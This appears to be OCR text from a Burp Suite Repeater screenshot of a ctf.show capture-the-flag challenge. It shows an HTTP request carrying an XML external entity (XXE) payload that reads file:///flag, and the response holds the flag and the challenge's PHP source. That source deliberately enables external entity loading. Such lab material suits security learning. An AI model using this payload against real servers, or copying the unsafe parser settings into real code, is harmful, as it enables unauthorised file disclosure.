 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < > 目标: http://72bcf52b-95a3-4930-a591-8fd51d351c8f.challenge.ctf.show HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 72bcf52b-95a3-4930-a591-8fd51d351c8f.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9 Content-Length: 152
10
11 <?xml version="1.0"?>
12 <!DOCTYPE payload [
13 <!ELEMENT payload ANY>
14 <!ENTITY xxe SYSTEM "file:///flag">
15 ]>
16 <creds>
17 <ctfshow>
&xxe;
</ctfshow>
18 </creds>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
ctfshow{fc9dd043-7ede-4793-8db7-d14ed2d481f4} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 11
完成 3,567字节 | 33
Event log (15) All issues (4) 内存: 219.1MB